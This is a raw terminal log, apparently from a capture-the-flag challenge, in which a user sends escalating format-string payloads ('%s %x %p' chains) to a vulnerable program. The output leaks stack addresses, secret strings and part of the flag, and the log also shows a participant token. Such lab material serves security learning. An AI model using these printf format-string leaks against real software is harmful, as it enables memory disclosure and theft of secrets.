 https://prob09.geekgame.pku.edu.cn
Please input your token: 1308:MEUCIEzpLFaWJ92iItNuqk9IuIckrtYus3CXw5Y6D4TvPSDOAiEArG1mcXJWXFFt7BW8q8hBV0_OziifxVf5jr0tsMDL4TY=
Please input your instruction:
%s %x %d %64p
a_public_string deadbeef -1243338464 0x7ffeb5e429a0
Please input your instruction:
%s %x %d %64p %64p %64p %64p %64p
a_public_string deadbeef -1243338464 0x7ffeb5e429a0 (nil)
(nil) 0x1d4b420001bf52
0x66deadbeef
Please input your instruction:
%s %x %d %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p
a_public_string deadbeef -1243338464 0x7ffeb5e429a0 (nil)
(nil) 0x1d4b420001bf52
0x16adeadbeef 0x555556b32b70 0x735f797265765f61
0x74735f7465726365 0x676e6972 (nil)
(nil) (nil)
Please input your instruction:
%s %x %d %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p %64p
a_public_string deadbeef -1243338464 0x7ffeb5e429a0 (nil)
(nil) 0x1d4b420001bf52
0x331deadbeef 0x555556b32b70 0x735f797265765f61
0x74735f7465726365 0x676e6972 (nil)
(nil) (nil)
(nil) (nil) 0x63696c6275705f61
0x676e697274735f (nil) (ni
l) (nil) (nil)
(nil) (nil) 0x3465527b67616c66
0x66746e3172505f64 0x6f535f656430435f 0xa7d597a
34455f (nil)
Too long!